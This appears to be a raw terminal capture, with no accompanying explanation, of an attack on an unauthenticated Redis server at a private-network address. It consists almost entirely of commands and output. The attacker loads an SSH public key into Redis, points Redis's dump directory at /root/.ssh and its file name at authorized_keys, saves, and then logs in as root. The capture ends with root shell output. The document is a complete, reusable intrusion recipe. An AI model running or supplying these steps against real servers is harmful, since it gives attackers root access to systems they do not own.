 →  bin (echo -e "\n\n"; cat /Users/sven/.ssh/id_rsa.pub; echo -e "\n\n") > key.txt
cat key.txt | ./redis-cli -h 192.168.0.104 -x set xxx
OK
→  bin ./redis-cli -h 192.168.0.104
192.168.0.104:6379> config set dir /root/.ssh/
OK
192.168.0.104:6379> config set dbfilename authorized_keys
OK
192.168.0.104:6379> save
OK
192.168.0.104:6379> exit
→  bin ssh -i /Users/sven/.ssh/id_rsa root@192.168.0.104
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-74-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
272 packages can be updated.
155 updates are security updates.
New release '20.04.4 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Thu Mar 24 13:40:46 2022 from 192.168.0.100
root@xigua-virtual-machine:~# whoami
root
root@xigua-virtual-machine:~# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.104  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::87bb:b694:affa:14e9  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:c3:88:07  txqueuelen 1000  (Ethernet)
        RX packets 299337  bytes 436077587 (436.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 53227  bytes 4093637 (4.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0